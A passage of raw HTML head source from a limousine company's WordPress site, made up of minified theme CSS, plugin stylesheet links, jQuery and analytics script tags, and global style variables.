.ast-footer-copyright.ast-builder-layout-element{display:flex;}}.site-footer{background-color:var(--ast-global-color-5);;background-image:none;;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{background-color:;;background-image:none;;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .ast-builder-grid-row{max-width:1200px;margin-left:auto;margin-right:auto;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .ast-builder-grid-row,.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .site-footer-section{align-items:flex-start;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}@media (max-width:921px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}}@media (max-width:544px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{padding-top:104px;padding-bottom:104px;padding-left:40px;padding-right:40px;}@media (max-width:921px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{padding-top:80px;padding-bottom:60px;padding-left:40px;padding-right:40px;}}@media (max-width:544px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{padding-top:64px;padding-bottom:64px;padding-left:24px;padding-right:24px;}}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .footer-widget-area-inner{text-align:left;}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .footer-widget-area-inner{text-align:left;}}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .footer-widget-area-inner{text-align:center;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .footer-widget-area-inner a{color:var(--ast-global-color-6);}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{margin-bottom:20px;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .footer-widget-area-inner{color:var(--ast-global-color-6);}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .widget-title{color:#ffffff;}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .footer-widget-area-inner a{color:var(--ast-global-color-6);}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .footer-widget-area-inner a:hover{color:var(--ast-global-color-8);}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .widget-title{color:#ffffff;}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] .footer-widget-area-inner a{color:var(--ast-global-color-6);}.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] .footer-widget-area-inner a:hover{color:var(--ast-global-color-8);}.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"]{margin-top:55px;}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"]{margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-4"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-4"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .footer-widget-area-inner{text-align:left;}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .footer-widget-area-inner{text-align:left;}}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .footer-widget-area-inner{text-align:center;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .footer-widget-area-inner a{color:var(--ast-global-color-6);}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{margin-bottom:20px;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .footer-widget-area-inner{color:var(--ast-global-color-6);}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .widget-title{color:#ffffff;}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .footer-widget-area-inner a{color:var(--ast-global-color-6);}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .footer-widget-area-inner a:hover{color:var(--ast-global-color-8);}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .widget-title{color:#ffffff;}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] .footer-widget-area-inner a{color:var(--ast-global-color-6);}.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] .footer-widget-area-inner a:hover{color:var(--ast-global-color-8);}.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"]{margin-top:55px;}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"]{margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-4"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-4"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .footer-widget-area-inner{text-align:left;}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .footer-widget-area-inner{text-align:left;}}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .footer-widget-area-inner{text-align:center;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .footer-widget-area-inner a{color:var(--ast-global-color-6);}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{margin-bottom:20px;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .footer-widget-area-inner{color:var(--ast-global-color-6);}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .widget-title{color:#ffffff;}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .footer-widget-area-inner a{color:var(--ast-global-color-6);}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .footer-widget-area-inner a:hover{color:var(--ast-global-color-8);}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .widget-title{color:#ffffff;}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] .footer-widget-area-inner a{color:var(--ast-global-color-6);}.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] .footer-widget-area-inner a:hover{color:var(--ast-global-color-8);}.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"]{margin-top:55px;}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"]{margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-4"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-4"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] .footer-widget-area-inner{text-align:left;}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] .footer-widget-area-inner{text-align:left;}}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] .footer-widget-area-inner{text-align:center;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .footer-widget-area-inner a{color:var(--ast-global-color-6);}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{margin-bottom:20px;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .footer-widget-area-inner{color:var(--ast-global-color-6);}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .widget-title{color:#ffffff;}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .footer-widget-area-inner a{color:var(--ast-global-color-6);}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .footer-widget-area-inner a:hover{color:var(--ast-global-color-8);}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .widget-title{color:#ffffff;}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] .footer-widget-area-inner a{color:var(--ast-global-color-6);}.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] .footer-widget-area-inner a:hover{color:var(--ast-global-color-8);}.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"]{margin-top:55px;}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"]{margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-4"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-4"]{display:block;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}.ast-safari-browser-less-than-11 .main-header-menu .menu-item, .ast-safari-browser-less-than-11 .main-header-bar .ast-masthead-custom-menu-items{display:block;}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link,{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-primary-menu-disabled .main-header-bar .ast-masthead-custom-menu-items{flex:unset;}.main-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link:after{position:absolute;right:1em;top:50%;transform:translate(0,-50%) rotate(270deg);}.ast-header-break-point .main-header-bar .main-header-bar-navigation .page_item_has_children > .ast-menu-toggle::before, .ast-header-break-point .main-header-bar .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before, .ast-mobile-popup-drawer .main-header-bar-navigation .menu-item-has-children>.ast-menu-toggle::before, .ast-header-break-point .ast-mobile-header-wrap .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before{font-weight:bold;content:"\e900";font-family:Astra;text-decoration:inherit;display:inline-block;}.ast-header-break-point .main-navigation ul.sub-menu .menu-item .menu-link:before{content:"\e900";font-family:Astra;font-size:.65em;text-decoration:inherit;display:inline-block;transform:translate(0, -2px) rotateZ(270deg);margin-right:5px;}.widget_search .search-form:after{font-family:Astra;font-size:1.2em;font-weight:normal;content:"\e8b6";position:absolute;top:50%;right:15px;transform:translate(0, -50%);}.astra-search-icon::before{content:"\e8b6";font-family:Astra;font-style:normal;font-weight:normal;text-decoration:inherit;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}.main-header-bar .main-header-bar-navigation .page_item_has_children > a:after, .main-header-bar .main-header-bar-navigation .menu-item-has-children > a:after, .site-header-focus-item .main-header-bar-navigation .menu-item-has-children > .menu-link:after{content:"\e900";display:inline-block;font-family:Astra;font-size:.6rem;font-weight:bold;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;line-height:normal;}.ast-mobile-popup-drawer .main-header-bar-navigation .ast-submenu-expanded>.ast-menu-toggle::before{transform:rotateX(180deg);}.ast-header-break-point .main-header-bar-navigation .menu-item-has-children > .menu-link:after{display:none;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:#ffffff;;}.ast-mobile-header-wrap .ast-mobile-header-content, .ast-desktop-header-content{background-color:#ffffff;;}.ast-mobile-popup-content > *, .ast-mobile-header-content > *, .ast-desktop-popup-content > *, .ast-desktop-header-content > *{padding-top:0px;padding-bottom:0px;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:left;}.ast-mobile-popup-drawer.active .ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a;}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:70px;}.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item{line-height:70px;}@media (max-width:921px){#masthead .ast-mobile-header-wrap .ast-above-header-bar,#masthead .ast-mobile-header-wrap .ast-primary-header-bar,#masthead .ast-mobile-header-wrap .ast-below-header-bar{padding-left:20px;padding-right:20px;}}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:0px;border-bottom-style:solid;}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:0px;border-bottom-style:solid;}}.ast-primary-header-bar{background-color:#ffffff;;background-image:none;;}.ast-primary-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal{color:var(--ast-global-color-0);border:none;background:transparent;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:20px;height:20px;fill:var(--ast-global-color-0);}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:var(--ast-global-color-0);}
/*# sourceURL=astra-theme-css-inline-css */</style><link rel='stylesheet' id='astra-google-fonts-css' href='//fonts.googleapis.com/css?family=Noto+Serif%3A400%7CPoppins%3A600&#038;display=fallback&#038;ver=3.3.2' media='all' /><link rel='stylesheet' id='astra-menu-animation-css' href='https://www.uniquelimo.us/wp-content/themes/astra/assets/css/minified/menu-animation.min.css?ver=3.3.2' media='all' /><link rel='stylesheet' id='hfe-widgets-style-css' href='https://www.uniquelimo.us/wp-content/cache/autoptimize/autoptimize_single_ccf30a207da8fa41c89c8478be8ed789.php?ver=2.0.5' media='all' /><style id='wp-emoji-styles-inline-css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */</style><style id='classic-theme-styles-inline-css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><link rel='stylesheet' id='contact-form-7-css' href='https://www.uniquelimo.us/wp-content/cache/autoptimize/autoptimize_single_64ac31699f5326cb3c76122498b76f66.php?ver=6.1' media='all' /><link rel='stylesheet' id='astra-contact-form-7-css' href='https://www.uniquelimo.us/wp-content/themes/astra/assets/css/minified/compatibility/contact-form-7-main.min.css?ver=3.3.2' media='all' /><link rel='stylesheet' id='tss-css' href='https://www.uniquelimo.us/wp-content/cache/autoptimize/autoptimize_single_3cee813765900d56e90936ca2e73f062.php?ver=2.3.14' media='all' /><link rel='stylesheet' id='hfe-style-css' href='https://www.uniquelimo.us/wp-content/cache/autoptimize/autoptimize_single_a5bf64d5859ee94a3e8e93d592d6d2a0.php?ver=2.0.5' media='all' /><link rel='stylesheet' id='elementor-frontend-css' href='https://www.uniquelimo.us/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.26.3' media='all' /><link rel='stylesheet' id='elementor-post-5-css' href='https://www.uniquelimo.us/wp-content/cache/autoptimize/autoptimize_single_d07f058e0d4cb4ff6590bee42fcfffb3.php?ver=1769405899' media='all' /><link rel='stylesheet' id='elementor-post-558-css' href='https://www.uniquelimo.us/wp-content/cache/autoptimize/autoptimize_single_73497d335ff8d24a3e1eb35f7ad57b8d.php?ver=1769405899' media='all' /><link rel='stylesheet' id='elementor-post-411-css' href='https://www.uniquelimo.us/wp-content/cache/autoptimize/autoptimize_single_aab1f4d32553096155c7adbf1a974100.php?ver=1769405899' media='all' /><link rel='stylesheet' id='google-font-lato-css' href='//fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700&#038;subset=latin-ext' media='all' /><link rel='stylesheet' id='jquery-ui-css' href='https://www.uniquelimo.us/wp-content/plugins/chauffeur-booking-system/style/jquery.ui.min.css' media='all' /><link rel='stylesheet' id='jquery-qtip-css' href='https://www.uniquelimo.us/wp-content/plugins/chauffeur-booking-system/style/jquery.qtip.min.css' media='all' /><link rel='stylesheet' id='jquery-timepicker-css' href='https://www.uniquelimo.us/wp-content/plugins/chauffeur-booking-system/style/jquery.timepicker.min.css' media='all' /><link rel='stylesheet' id='jquery-fancybox-css' href='https://www.uniquelimo.us/wp-content/cache/autoptimize/autoptimize_single_6c55951ce1e3115711f63f99b7501f3a.php' media='all' /><link rel='stylesheet' id='jquery-intlTelInput-css' href='https://www.uniquelimo.us/wp-content/plugins/chauffeur-booking-system/style/intlTelInput.min.css' media='all' /><link rel='stylesheet' id='chbs-public-css' href='https://www.uniquelimo.us/wp-content/cache/autoptimize/autoptimize_single_b290fa268d84bcbfb1f90242a9517ea8.php' media='all' /><link rel='stylesheet' id='chbs-public-demo-css' href='https://www.uniquelimo.us/wp-content/cache/autoptimize/autoptimize_single_d52d7310b29e4003a5989579d987db28.php' media='all' /><link rel='stylesheet' id='chbs-public-booking-form--css' href='https://www.uniquelimo.us/wp-content/cache/autoptimize/autoptimize_single_259d126c0f28660d345dcadaeb32f876.php' media='all' /><link rel='stylesheet' id='astra-child-theme-css-css' href='https://www.uniquelimo.us/wp-content/cache/autoptimize/autoptimize_single_195d683247952052783f0fb72d6d6121.php?ver=1.0.0' media='all' /><link rel='stylesheet' id='hfe-icons-list-css' href='https://www.uniquelimo.us/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' media='all' /><link rel='stylesheet' id='hfe-social-icons-css' href='https://www.uniquelimo.us/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' media='all' /><link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://www.uniquelimo.us/wp-content/cache/autoptimize/autoptimize_single_1f1c6abbb54c6d189b7263e0861fae8a.php?ver=5.15.3' media='all' /><link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://www.uniquelimo.us/wp-content/cache/autoptimize/autoptimize_single_aae648ec410260f859ac89e58a8372c1.php?ver=5.15.3' media='all' /><link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://www.uniquelimo.us/wp-content/cache/autoptimize/autoptimize_single_8d37441d69ebc9b55dff2c7c214ef997.php?ver=5.15.3' media='all' /><link rel='stylesheet' id='eael-general-css' href='https://www.uniquelimo.us/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.0.15' media='all' /><link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' media='all' /><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script defer src="https://www.uniquelimo.us/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" data-wp-strategy="async"></script> <script data-cfasync="false" data-wpfc-render="false" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.uniquelimo.us","hash_tracking":"false","v4_id":"G-XK57YVL31K"};</script> <script src="https://www.uniquelimo.us/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script defer src="https://www.uniquelimo.us/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script defer id="jquery-js-after" src="[data-uri]"></script> <link rel="https://api.w.org/" href="https://www.uniquelimo.us/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.uniquelimo.us/wp-json/wp/v2/categories/17" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.uniquelimo.us/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel="stylesheet" href="https://uniquelimo.us/wp-content/themes/astra-child/CSS/slick.css">  <script defer src="[data-uri]"></script>  <script defer src="[data-uri]"></script> <meta name="generator" content="Elementor 3.26.3; features: e_font_icon_svg, additional_custom_breakpoints, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-auto"><style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}</style><link rel="icon" href="https://www.uniquelimo.us/wp-content/uploads/2022/11/cropped-Untitled-2-32x32.png" sizes="32x32" /><link rel="icon" href="https://www.uniquelimo.us/wp-content/uploads/2022/11/cropped-Untitled-2-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.uniquelimo.us/wp-content/uploads/2022/11/cropped-Untitled-2-180x180.png" /><meta name="msapplication-TileImage" content="https://www.uniquelimo.us/wp-content/uploads/2022/11/cropped-Untitled-2-270x270.png" /><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: 